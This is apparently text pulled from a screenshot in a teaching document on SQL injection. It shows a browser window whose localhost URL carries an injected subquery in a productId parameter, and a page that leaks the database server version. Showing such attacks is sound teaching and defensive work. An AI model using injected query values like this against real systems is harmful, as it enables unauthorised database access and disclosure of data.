 SQL Injection - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address http://localhost/products.asp?productId=(select%20max(id)%20from%20products) Go
Got product Microsoft SQL Server 2000 - 8.00.534 (Intel X86)